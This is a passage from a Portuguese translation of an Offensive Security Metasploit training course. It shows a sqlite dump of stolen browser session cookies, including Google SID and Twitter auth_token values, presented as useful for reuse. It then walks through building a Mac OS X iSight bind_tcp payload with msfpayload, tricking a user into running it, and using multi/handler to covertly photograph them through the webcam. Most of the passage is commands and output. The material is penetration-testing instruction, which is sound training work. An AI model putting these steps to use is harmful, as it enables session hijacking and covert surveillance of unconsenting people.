 101|2009-05-09 23:50:03|1|http_cookies|safebrowsing.clients.google.com
PREF=ID=ee60297d21c2a6e5:U=ecaec12d78faa1ba:TM=1241913986:LM=1241926890:GM=1:S=-p5nGxSz_oh1inss;
NID=22=Yse3kJm0PoVwyYxj8GKC6LvlIqQMsruiPwQrcRRnLO_4Z0CzBRCIUucvroS_Rujrx6ov-
tXzVKN2KJN4pEJdg25ViugPU0UZQhTuh80hNAPvvsq2_HARTNlG7dgUrBNq;
SID=DQAAAHAAAADNMtnGqaWPkEBIxfsMQNzDt_f7KykHkPoYCRZn_Zen8zleeLyKr8XUmLvJVPZoxsdSBUd22TbQ3p1nc0TcoN
Hv7cEihkxtHl45zZraamzaji9qRC-XxU9po34obEBzGotphFHoAtLxgThdHQKWNQZq
102|2009-05-09 23:50:03|1|http_request|safebrowsing.clients.google.com:80 POST
/safebrowsing/downloads Windows FF 1.9.0.10
108|2009-05-10 00:43:29|1|http_cookies|twitter.com auth_token=1241930535--
c2a31fa4627149c521b965e0d7bdc3617df6ae1f
109|2009-05-10 00:43:29|1|http_cookies|www.twitter.com auth_token=1241930535--
c2a31fa4627149c521b965e0d7bdc3617df6ae1f
sqlite>
Muito útil. Pense no número de maneiras que este pode ser utilizado.
MSF vs OS X
Uma das coisas mais interessantes sobre a plataforma Mac é como câmaras estão integradas em
todos os laptops. Este fato não passou despercebido pelos desenvolvedores Metasploit, já que existe
um módulo muito interessante que vai tirar uma foto com construído na câmera.
Vamos ver isso em ação. Primeiro vamos gerar um executável por si só a transferência para um
sistema Mac OS X:
root@bt4:/pentest/exploits/framework3# ./msfpayload osx/x86/isight/bind_tcp X > /tmp/osxt2
Created by msfpayload (http://www.metasploit.com).
Payload: osx/x86/isight/bind_tcp
Length: 144
Options:
Assim, neste cenário, enganar o usuário a executar o executável que criamos, então use '/
manipulador multi "para conectar-se e tomar uma foto do usuário.
msf > use multi/handler
msf exploit(handler) > set PAYLOAD osx/x86/isight/bind_tcp
PAYLOAD => osx/x86/isight/bind_tcp
msf exploit(handler) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (osx/x86/isight/bind_tcp):
Name Current Setting Required
Description
---- --------------- --------
-----------
AUTOVIEW true yes Automatically open the
picture in a browser
BUNDLE /pentest/exploits/framework3/data/isight.bundle yes The local path to the
iSight Mach-O Bundle to upload
LPORT 4444 yes The local
port
RHOST no The target
address
© Offensive Security 2009
Traduzido por Rafael Torres
 